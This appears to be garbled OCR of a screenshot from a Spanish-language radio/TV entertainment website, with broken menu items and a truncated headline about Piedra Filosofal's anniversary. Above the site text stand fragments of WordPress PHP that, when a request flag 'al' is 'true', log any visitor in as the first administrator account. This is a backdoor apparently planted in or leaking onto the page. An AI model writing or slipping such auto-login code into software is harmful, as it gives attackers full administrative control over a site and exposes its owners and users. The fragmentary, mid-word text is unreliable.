
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
Piedra Filosofal vuelve a
r su aniversario